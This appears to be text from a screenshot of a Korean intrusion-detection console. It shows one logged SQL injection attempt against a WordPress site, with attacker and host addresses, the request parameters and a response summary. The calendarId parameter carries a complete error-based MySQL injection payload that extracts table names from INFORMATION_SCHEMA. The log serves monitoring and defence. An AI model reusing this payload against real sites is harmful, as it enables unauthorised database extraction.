 분석정보 유출정보 로그상세
> 분류: SQL 인젝션
> 필터명: H 테이블 이름 탈취
> 응답본문 유출영역 보기
> 공격자: 172.16.21.12
> 국가: in
> 유출정보: data_management, mvparse, datafeed, remove, del_only, 1 AND GTID_SUBSET(CONCAT(0x7178716b71,(SELECT MID((IFNULL(CAST(tabl
e_name AS NCHAR),0x20)),1,190) FROM INFORMATION_SCHEMA.TABLES WHERE table_schema IN (0x776f72647072657373) LIMIT 12,1),0x
7176787a71),8026)
> 상태값: 200
> 동일로그: 1
> 웹 서버: -
> 호스트: 172.16.12.40
> 경로: /wordpress/index.php
> 응답크기: 85 byte
> 메소드: GET 닫기
no key value
1 action data_management
2 cpmvc_do_action mvparse
3 f datafeed
4 method remove
5 rruleType del_only
6 calendarId 1 AND GTID_SUBSET(CONCAT(0x7178716b71,(SELECT MID((IFNULL(CAST(table_name AS NCHAR),0x20)),1,190) FROM
INFORMATION_SCHEMA.TABLES WHERE table_schema IN (0x776f72647072657373) LIMIT 12,1),0x7176787a71),8026)
> 레퍼러: -
> 사용자-에이전트: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
> 날짜: 11/Jun/2021:16:15:58.823 +0900
즉시 차단 http | 80 재전송공격 curl:// 티켓 디코딩 닫기